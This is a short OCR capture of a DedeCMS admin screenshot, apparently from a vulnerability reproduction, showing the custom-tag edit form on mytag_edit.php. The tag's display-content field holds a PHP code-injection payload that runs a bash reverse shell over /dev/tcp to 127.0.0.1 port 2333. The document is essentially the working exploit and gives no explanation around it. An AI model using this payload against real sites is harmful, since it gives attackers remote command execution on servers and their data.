 不安全 air:8888/dede/mytag_edit.php?aid=3&dopost=edit
自定义标记管理>>更改标记
所属栏目： 显示在没有继承本标记的所有栏目
标记名称： air
时间限制： 永不过期 在设内时间内有效
开始时间： 2022-06-20 23:57:06
结束时间： 2022-07-20 23:57:06
正常显示内容： <<?=`bash -i &>/dev/tcp/127.0.0.1/2333 <&1`;?>
过期显示内容：
确定